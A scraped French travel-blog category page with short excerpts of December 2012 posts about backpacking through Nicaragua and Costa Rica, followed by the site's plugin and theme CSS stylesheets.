				<p>27/12/2012 Depart de Manuel Antonio ce matin pour Quepos, puis changement de bus pour Uvita, ville sur la cote pacifique plus au sud. On arrive en fin de matinee. On va au Tucan Hotel, recommande par Marie-Claude, puisque dans le guide, zero nom d hotel,  sympa et convivial. Puis ballade, la 1e vers une cascade &hellip; <a class="read-excerpt" href="https://lagrandevadrouille.enialis.net/uvita/">Continuer la lecture <span class="meta-nav">&raquo;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Catégories: </span> <a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/costa-rica/" title="Voir tous les articles dans Costa Rica" rel="category tag">Costa Rica</a>, <a href="https://lagrandevadrouille.enialis.net/category/laventure/" title="Voir tous les articles dans L&#039;aventure" rel="category tag">L'aventure</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><a href="https://lagrandevadrouille.enialis.net/uvita/#comments" title="Commentaire sur Uvita">4 Commentaires</a></span>

			</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-2625" class="post-2625 post type-post status-publish format-standard hentry category-costa-rica category-laventure">
                                                                <h2 class="entry-title"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/costa-rica/" title="Costa Rica"><img src="https://lagrandevadrouille.enialis.net//wp-content/uploads/2012/09/costa-rica.jpg" width="64" height="42" alt="Costa Rica" title="Costa Rica" /></a><a href="https://lagrandevadrouille.enialis.net/manuel-antonio/" title="Permalink to Manuel Antonio" rel="bookmark">Manuel Antonio</a></h2>
                        			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://lagrandevadrouille.enialis.net/manuel-antonio/" title="20:04" rel="bookmark"><span class="entry-date">27 décembre 2012</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://lagrandevadrouille.enialis.net/author/admin/" title="View all posts by Isa et Sara">Isa et Sara</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>&nbsp; 26/12/2012  Arrivees a Manuel Antonio hier vers 21h , on va au Bacpakers Inn, hotel un peu cher mais bonne ambiance , pti dej et internet inclus et en fait, le bus nous a depose en face&#8230; donc pas trop envie de chercher en pleine nuit un autre hotel. Dans notre chambre, une quebecqoise, &hellip; <a class="read-excerpt" href="https://lagrandevadrouille.enialis.net/manuel-antonio/">Continuer la lecture <span class="meta-nav">&raquo;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Catégories: </span> <a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/costa-rica/" title="Voir tous les articles dans Costa Rica" rel="category tag">Costa Rica</a>, <a href="https://lagrandevadrouille.enialis.net/category/laventure/" title="Voir tous les articles dans L&#039;aventure" rel="category tag">L'aventure</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><a href="https://lagrandevadrouille.enialis.net/manuel-antonio/#comments" title="Commentaire sur Manuel Antonio">1 Commentaire</a></span>

			</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-2589" class="post-2589 post type-post status-publish format-standard hentry category-costa-rica category-laventure">
                                                                <h2 class="entry-title"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/costa-rica/" title="Costa Rica"><img src="https://lagrandevadrouille.enialis.net//wp-content/uploads/2012/09/costa-rica.jpg" width="64" height="42" alt="Costa Rica" title="Costa Rica" /></a><a href="https://lagrandevadrouille.enialis.net/la-fortuna/" title="Permalink to La Fortuna" rel="bookmark">La Fortuna</a></h2>
                        			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://lagrandevadrouille.enialis.net/la-fortuna/" title="19:15" rel="bookmark"><span class="entry-date">27 décembre 2012</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://lagrandevadrouille.enialis.net/author/admin/" title="View all posts by Isa et Sara">Isa et Sara</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>23/12/2012 Depart d Ometepe par le ferry tot, il fait super beau, belle vue de l Ile. A l arrivee, on voit Jacques, le canadien qu on avait rencontre a Granada, on fait le chemin avec lui jusqu a Rivas. De la, lui rentre a Granada, et nous, on se dirige vers Peñas Blancas, pour &hellip; <a class="read-excerpt" href="https://lagrandevadrouille.enialis.net/la-fortuna/">Continuer la lecture <span class="meta-nav">&raquo;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Catégories: </span> <a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/costa-rica/" title="Voir tous les articles dans Costa Rica" rel="category tag">Costa Rica</a>, <a href="https://lagrandevadrouille.enialis.net/category/laventure/" title="Voir tous les articles dans L&#039;aventure" rel="category tag">L'aventure</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><a href="https://lagrandevadrouille.enialis.net/la-fortuna/#respond" title="Commentaire sur La Fortuna">Laisser un commentaire</a></span>

			</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-2614" class="post-2614 post type-post status-publish format-standard hentry category-laventure category-nicaragua">
                                                                <h2 class="entry-title"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/nicaragua/" title="Nicaragua"><img src="https://lagrandevadrouille.enialis.net//wp-content/uploads/2012/09/nicaragua.jpg" width="64" height="45" alt="Nicaragua" title="Nicaragua" /></a><a href="https://lagrandevadrouille.enialis.net/resume-nicaragua-2/" title="Permalink to Resume Nicaragua" rel="bookmark">Resume Nicaragua</a></h2>
                        			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://lagrandevadrouille.enialis.net/resume-nicaragua-2/" title="05:03" rel="bookmark"><span class="entry-date">26 décembre 2012</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://lagrandevadrouille.enialis.net/author/admin/" title="View all posts by Isa et Sara">Isa et Sara</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Et oui, c est deja fini, et c est avec regret qu on s en va du Nicaragua car c est vraiment un pays formidable et on voit vraiment la difference entre tous les pays, donc resume, on reviendra! h Ce qu on a aime Les nicaraguayens : trop gentil, super aimable, toujours pret a &hellip; <a class="read-excerpt" href="https://lagrandevadrouille.enialis.net/resume-nicaragua-2/">Continuer la lecture <span class="meta-nav">&raquo;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Catégories: </span> <a href="https://lagrandevadrouille.enialis.net/category/laventure/" title="Voir tous les articles dans L&#039;aventure" rel="category tag">L'aventure</a>, <a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/nicaragua/" title="Voir tous les articles dans Nicaragua" rel="category tag">Nicaragua</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><a href="https://lagrandevadrouille.enialis.net/resume-nicaragua-2/#respond" title="Commentaire sur Resume Nicaragua">Laisser un commentaire</a></span>

			</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-2530" class="post-2530 post type-post status-publish format-standard hentry category-laventure category-nicaragua">
                                                                <h2 class="entry-title"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/nicaragua/" title="Nicaragua"><img src="https://lagrandevadrouille.enialis.net//wp-content/uploads/2012/09/nicaragua.jpg" width="64" height="45" alt="Nicaragua" title="Nicaragua" /></a><a href="https://lagrandevadrouille.enialis.net/isla-de-ometepe/" title="Permalink to Isla de Ometepe" rel="bookmark">Isla de Ometepe</a></h2>
                        			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://lagrandevadrouille.enialis.net/isla-de-ometepe/" title="18:52" rel="bookmark"><span class="entry-date">25 décembre 2012</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://lagrandevadrouille.enialis.net/author/admin/" title="View all posts by Isa et Sara">Isa et Sara</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>20/12/2012 De Granada, on va a Rivas pour prendre le ferry pour l Isla d Ometepe. Arrivees sous la pluie (saucees!), on reste a Moyogalpa pour la nuit, on rencontre un guide touristique qui nous explique les differentes choses a faire sur l ile. Je me renseigne pour le volcan Concepcion puis on va a &hellip; <a class="read-excerpt" href="https://lagrandevadrouille.enialis.net/isla-de-ometepe/">Continuer la lecture <span class="meta-nav">&raquo;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Catégories: </span> <a href="https://lagrandevadrouille.enialis.net/category/laventure/" title="Voir tous les articles dans L&#039;aventure" rel="category tag">L'aventure</a>, <a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/nicaragua/" title="Voir tous les articles dans Nicaragua" rel="category tag">Nicaragua</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><a href="https://lagrandevadrouille.enialis.net/isla-de-ometepe/#respond" title="Commentaire sur Isla de Ometepe">Laisser un commentaire</a></span>

			</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-2520" class="post-2520 post type-post status-publish format-standard hentry category-laventure category-nicaragua">
                                                                <h2 class="entry-title"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/nicaragua/" title="Nicaragua"><img src="https://lagrandevadrouille.enialis.net//wp-content/uploads/2012/09/nicaragua.jpg" width="64" height="45" alt="Nicaragua" title="Nicaragua" /></a><a href="https://lagrandevadrouille.enialis.net/granada/" title="Permalink to Granada" rel="bookmark">Granada</a></h2>
                        			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://lagrandevadrouille.enialis.net/granada/" title="15:58" rel="bookmark"><span class="entry-date">20 décembre 2012</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://lagrandevadrouille.enialis.net/author/admin/" title="View all posts by Isa et Sara">Isa et Sara</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>18/12/2012 Depart de Leon difficile&#8230; pour aller a Granada. On passe par Managua mais on ne s arrete pas (Sur la route, le volcan Momotambo de pres, le lac de Managua, vu quelques secondes entre 2 arbres. Apres Managua, la route est beaucoup plus urbanisee&#8230;). Arrivees a Granada, on suit une pancarte sur un poteau &hellip; <a class="read-excerpt" href="https://lagrandevadrouille.enialis.net/granada/">Continuer la lecture <span class="meta-nav">&raquo;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Catégories: </span> <a href="https://lagrandevadrouille.enialis.net/category/laventure/" title="Voir tous les articles dans L&#039;aventure" rel="category tag">L'aventure</a>, <a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/nicaragua/" title="Voir tous les articles dans Nicaragua" rel="category tag">Nicaragua</a>					</span>
					<span class="meta-sep">|</span>
												<span class="comments-link"><a href="https://lagrandevadrouille.enialis.net/granada/#comments" title="Commentaire sur Granada">6 Commentaires</a></span>

			</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/page/2/" ><span class="meta-nav">&laquo;</span> Articles précédents</a></div>
					<div class="nav-next"></div>
				</div><!-- #nav-below -->
        <!-- END Main Content-->
    </div>
  </div>
  <div id="col-left" class="sidebar" style="width:220px;"><ul></ul></div>  <div class="clear"></div>
</div>
			<!-- begin footer -->
			<div class="clear"></div>
            <div id="footer">
				<div class="nav-horz nav-footer"><div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1116"><a href="https://lagrandevadrouille.enialis.net/">Bienvenue !</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://lagrandevadrouille.enialis.net/a-propos-de-ces-baroudeuses/">À propos de ces baroudeuses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://lagrandevadrouille.enialis.net/reves/">Rêves…</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://lagrandevadrouille.enialis.net/reves/citations/">Citations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1120"><a href="https://lagrandevadrouille.enialis.net/reves/pensees-philosophiques/">Réflexions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a href="https://lagrandevadrouille.enialis.net/preparatifs/">Préparatifs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://lagrandevadrouille.enialis.net/preparatifs/administratif/">Administratif</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://lagrandevadrouille.enialis.net/preparatifs/billets/">Billets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://lagrandevadrouille.enialis.net/preparatifs/sante/">Santé</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://lagrandevadrouille.enialis.net/preparatifs/budget/">Argent et budget</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1478"><a href="https://lagrandevadrouille.enialis.net/preparatifs/monnaie-et-taux-de-change-2/">Monnaie et taux de change</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://lagrandevadrouille.enialis.net/preparatifs/equipement/">Équipement</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1127"><a href="https://lagrandevadrouille.enialis.net/preparatifs/liens-utiles/">Liens utiles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://lagrandevadrouille.enialis.net/preparatifs/trucs-et-astuces/">Trucs et astuces</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1129"><a href="https://lagrandevadrouille.enialis.net/preparatifs/avant-le-depart/">Avant le départ : quizz</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1130"><a href="https://lagrandevadrouille.enialis.net/itineraire/">Itinéraire</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://lagrandevadrouille.enialis.net/itineraire/amerique-centrale/">Amérique centrale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://lagrandevadrouille.enialis.net/itineraire/amerique-du-sud/">Amérique du Sud</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1133"><a href="https://lagrandevadrouille.enialis.net/itineraire/oceanie/">Océanie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://lagrandevadrouille.enialis.net/itineraire/asie-du-sud-est/">Asie du Sud Est</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://lagrandevadrouille.enialis.net/recits-de-nos-aventures/">L&rsquo;aventure</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://lagrandevadrouille.enialis.net/recits-de-nos-aventures/cartes/">Cartes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1279"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/mexico/">Mexico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1277"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/guatemala/">Guatemala</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/honduras/">Honduras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1280"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/nicaragua/">Nicaragua</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1276"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/costa-rica/">Costa Rica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1281"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-centrale/panama/">Panama</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1286"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/ecuador/">Ecuador</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1288"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/peru/">Peru</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1283"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/bolivia/">Bolivia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1284"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1289"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/uruguay/">Uruguay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1282"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/argentina/">Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1285"><a href="https://lagrandevadrouille.enialis.net/category/laventure/amerique-du-sud/chile/">Chile</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294"><a href="https://lagrandevadrouille.enialis.net/category/laventure/oceanie/new-zealand/">New Zealand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1293"><a href="https://lagrandevadrouille.enialis.net/category/laventure/oceanie/australia/">Australia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1290"><a href="https://lagrandevadrouille.enialis.net/category/laventure/asie-du-sud-est/indonesia/">Indonesia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1292"><a href="https://lagrandevadrouille.enialis.net/category/laventure/asie-du-sud-est/thailande/">Thaïlande</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1291"><a href="https://lagrandevadrouille.enialis.net/category/laventure/asie-du-sud-est/laos/">Laos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a href="https://lagrandevadrouille.enialis.net/photos/">L&rsquo;art</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://lagrandevadrouille.enialis.net/photos/faune-et-flore/">Faune et flore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155"><a href="https://lagrandevadrouille.enialis.net/photos/art/">Danse et musique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://lagrandevadrouille.enialis.net/photos/civilisations-anciennes/">Civilisations anciennes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://lagrandevadrouille.enialis.net/photos/dessinpeinture/">Architecture</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://lagrandevadrouille.enialis.net/photos/photos/">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1789"><a href="https://lagrandevadrouille.enialis.net/photos/medecine/">Medecine</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://lagrandevadrouille.enialis.net/photos/fusca/">Fusca !</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4656"><a href="https://lagrandevadrouille.enialis.net/category/livres/">Livres</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://lagrandevadrouille.enialis.net/best-of/">Best Of</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://lagrandevadrouille.enialis.net/best-of/photos-insolites/">Photos insolites</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://lagrandevadrouille.enialis.net/best-of/anecdotes/">Anecdotes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://lagrandevadrouille.enialis.net/best-of/decouvertes-et-rencontres/">1ères fois</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://lagrandevadrouille.enialis.net/best-of/belles-rencontres/">Belles rencontres</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://lagrandevadrouille.enialis.net/best-of/nos-challenges/">Nos challenges</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://lagrandevadrouille.enialis.net/et-apres/">Et après ??</a></li>
</ul></div></div>
								<div class="clear"></div> 
            </div>
          </div>
        </div>
		<div id="colophon">
			<a id="ctxophon" href="http://www.contextureintl.com/?sref=aj" title="A WordPress Theme by Contexture International"></a>
			<a id="wpophon" href="http://www.wordpress.org" title="Powered by WordPress"></a>
			<div class="clear"></div>
		</div>
    </div>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://lagrandevadrouille.enialis.net/wp-content/plugins/content-table/core/load-styles.php?c=0&load=779a5fa7d71c6a000d7c5a17749759c4&ver=20260121
body_size: 6709
content:

/*====================================================*/
/* FILE /plugins/content-table/css/css_front.css*/
/*====================================================*/
.tableofcontent p {
	margin : 3px ; 
	text-indent : -5px ; 
	padding-top : 2px ; 
}

.tableofcontent-end {
	clear: both;
}

/*====================================================*/
/* FILE /plugins/pages-order/css/css_front.css*/
/*====================================================*/
.page_hiera ul li div:hover { 
	border: 1px dotted #ccc; 
}
.page_hiera ul li div { 
	cursor: move; 
	margin-left: 5px; 
	max-width: 680px;
	border: 1px solid transparent; 
	position: relative; 
}

.page_hiera .page_status {
	position: relative;
	display: block;
	float: left;
	height: 12px;
	line-height: 12px !important;
	margin: 3px 6px 0 1px;
	text-transform: uppercase;
	font-variant: small-caps;
	font-weight: bold;
	padding: 2px 3px;
	font-size: 8px;
	line-height: 8px;
	text-align: center;
	background: #E4E4E4;
	color: #999;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}

.page_hiera .page_draft { 
	background: #c0311e; 
	color: #fff; 
}
.page_hiera .page_pending { 
	background: #FFE6B2; 
	color: #9A7A3F; 
}
.page_hiera .page_published { 
 	background: #33BD00 !important; 
 	color: #fff !important; 
 }
.page_hiera .page_future { 
	background: #688CAC; 
	color: #fff; 
}

.page_hiera ul li div .page_actions {
	margin-left: 0;
	line-height: 20px;
	visibility: hidden;
	position: absolute;
	right: 5px;
	font-size: 11px;
	z-index: 1;
}

.page_hiera ul li div:hover > .page_actions { visibility: visible; }


.page_action_delete { 
	color: #BC0B0B !important; 
}
.page_action_delete:hover { 
	color: #f00 !important; 
}

ul.tree, ul.tree ul { 
	background: url("../core/img/tree_vline.png") repeat-y; 
	margin: 0; padding: 0; 
} 

ul.tree ul { 
	margin-left: 10px; 
} 

ul.tree li { 
	margin: 0; 
	padding: 0 12px; 
	line-height: 20px; 
	background: url("../core/img/tree_node.png") no-repeat; 
} 

.page_hiera ul li { 
	list-style-type: none; 
} 
.page_hiera ul ul li { 
	list-style-type: none; 
} 


ul.tree li:last-child { 
	background: #fff url("../core/img/tree_lastnode.png") no-repeat; 
}

ul.tree li.minus_folder { 
	background: url("../core/img/tree_node_minus.png") no-repeat; 
}

ul.tree li.plus_folder { 
	background: url("../core/img/tree_node_plus.png") no-repeat; 
}

ul.tree li.minus_folder:last-child { 
	background: #fff url("../core/img/tree_lastnode_minus.png") no-repeat; 
}

ul.tree li.plus_folder:last-child { 
	background: #fff url("../core/img/tree_lastnode_plus.png") no-repeat; 
}

ul.tree div.loading { 
	padding-left:18px ; 
	background: url("../core/img/ajax-loader.gif") no-repeat left 3px; 
}

.highlight_placeholder {
	border: 1px solid #A1A1A1 ; 
	height:15px;
	width:200px;
}



/*====================================================*/
/* FILE /plugins/social-linkz/css/css_front.css*/
/*====================================================*/

img.lnk_social_linkz {
	margin : 1px ; 
	text-decoration: none;		
	border-bottom-width: 0px;
	border-bottom-style: none;
	width: 24px;
    height: 24px;
}

/**** Bubble Icons *****/

.social_bubble {
	position: relative;
	left: -8px;
	text-decoration: none;
}

.social_bubble em{
	font-style: normal;
	font-size:12px ; 
	height:18px ; 
	border: 1px solid #CCCCCC;
	background: #FFFFFF;
	color: #000000;
	top:-8px ; 
	padding: 3px 5px 3px 5px;
	margin: 0 0 0 0px ; 
	-moz-border-radius: 0.25em;
	-webkit-border-radius: 0.25em;
	border-radius: 0.25em;
	position: relative;
}

.social_bubble .arrow{
	top: -8px;
	left: 5px;
	margin: 0 0 0 0px ; 
	position: relative;
	z-index:10000;
}

.social_mask{
	position:fixed;
	z-index:90000;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background-color:#000;
	display:none;
}

.social_window {
	position:fixed;
	width:440px;
	height:400px;
	display:none;
	z-index:99999;
	padding:20px;
	background-color:#FFF;
}

.social_window h2 {
	font-size:130%;
	font-weight:bold;
}

.social_window textarea {
	width:90%;
}

.textEmailSocialLinkz {
	text-align:left ;
}

.closeEmailSocialLinkz {
	text-align:right ;
	font-size:80%;
}

.sendEmailSocialLinkz {
	font-size:115%;
	font-weight:bold;
	text-align:left ;
}


/*====================================================*/
/* FILE /sedlex/inline_styles/0bac044b65a924fd76aebd94ebaf05b0.css*/
/*====================================================*/
.tableofcontent {
	border: 1px solid #AAAAAA;
	padding: 5px;
	padding-left: 20px;
	padding-right: 20px;
	padding-bottom: 10px;
	font-size: 0.95em;
	min-width:200px;
	float:left ; 
}
.tableofcontent h2 {
	text-align: center;
	font-size: 1em;
	font-weight: bold;
	margin : 3px ; 
	padding-top : 5px ;
	padding-bottom : 5px ;
}
.contentTable_h2 {
   font-size:14px;
   line-height:14px;
   padding-left:0px;

}

.contentTable_h2 a:link, .contentTable_h2 a:visited, .contentTable_h2 a:hover {
   color:#000000;
}

.contentTable_h3 {
   font-size:13px;
   line-height:13px;
   padding-left:20px;

}

.contentTable_h3 a:link, .contentTable_h3 a:visited, .contentTable_h3 a:hover {
   color:#151515;
}

.contentTable_h4 {
   font-size:12px;
   line-height:12px;
   padding-left:40px;

}

.contentTable_h4 a:link, .contentTable_h4 a:visited, .contentTable_h4 a:hover {
   color:#2a2a2a;
}

.contentTable_h5 {
   font-size:11px;
   line-height:11px;
   padding-left:60px;

}

.contentTable_h5 a:link, .contentTable_h5 a:visited, .contentTable_h5 a:hover {
   color:#3f3f3f;
}

.contentTable_h6 {
   font-size:10px;
   line-height:10px;
   padding-left:80px;

}

.contentTable_h6 a:link, .contentTable_h6 a:visited, .contentTable_h6 a:hover {
   color:#555555;
}


/*====================================================*/
/* FILE /sedlex/inline_styles/910bae03c3d5dda4b2afa4e31912e3ef.css*/
/*====================================================*/
.social_linkz { 
	padding: 5px 0 10px 0 ; 
	border-bottom-width: 0px;
	border-bottom-style: none;
}

.social_linkz a { 
	text-decoration: none;		
	border-bottom-width: 0px;
	border-bottom-style: none;
}

/*====================================================*/
/* FILE /sedlex/inline_styles/5ae4d39010e103c10bfa5f03dd4f4425.css*/
/*====================================================*/
.update_message {
	background: #fff url(../../update-message/img/bkg-yellow.gif) repeat-x top;
	border: 1px solid #e6db55;
	padding: 15px 15px 5px 15px;
	margin: 10px 0 10px 0;
	-moz-border-radius: 5px;
	-khtml-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.update_message p {
	font: normal 11px/14px Arial;
	margin: 0;
	padding: 0 0 10px 0;
	color: #555;
}

.update_message small {
	font: bold 11px/14px Arial;
	color: #555;
	text-transform: uppercase;
}


--- FILE ---
content_type: text/css
request_url: https://lagrandevadrouille.enialis.net/wp-content/themes/adventure-journal/style.css?ver=3.4.2
body_size: 33598
content:
/*
Theme Name:Adventure Journal
Theme URI:http://www.contextureintl.com/wordpress/adventure-journal-wordpress-theme/
Description:Share your adventures with the world! Adventure Journal is a powerful, feature-rich theme that lets you customize a wide variety of features from the comfort of your Dashboard - no coding required. Use your own header and background art, change the layout to one, two or three columns, add a custom stylesheet, set up unique sidebars for pages and posts.... and much more. Includes support for French, German, and Portugese languages. Professionally maintained by Contexture International.
Author:Contexture International
Author URI:http://www.contextureintl.com
Version:1.7.2
License:GNU General Public License
License URI:license.txt

Tags:brown, tan, yellow, light, dark, one-column, two-columns, left-sidebar, right-sidebar, fixed-width, custom-header, custom-background, custom-menu, theme-options, threaded-comments, sticky-post, holiday, photoblogging

!!!!!!!!!!  DO NOT EDIT THIS FILE !!!!!!!!!!
If you need to make changes to this theme, create a new stylesheet in the wp-content folder then go to the 'Wordpress Admin > Settings > Adventure Journal' and add your new stylesheet under the 'Custom Stylesheet' section. This will prevent your changes from being overwritten when new versions of this theme is released.
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
*/

/******************** Default HTML Styling *********************/
* { padding:0; margin:0; }
html,body { width:100%; height:100%; }
body { font-family:Arial, Helvetica, sans-serif; font-size:14px; line-height:1.25; }
